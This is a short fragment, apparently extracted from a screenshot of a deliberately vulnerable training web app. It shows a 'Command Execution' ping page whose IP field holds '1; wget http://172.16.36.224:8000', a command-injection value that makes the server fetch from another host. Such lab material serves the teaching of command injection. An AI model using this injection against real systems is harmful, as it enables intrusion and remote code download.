 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1; wget http://172.16.36.224:8000 submit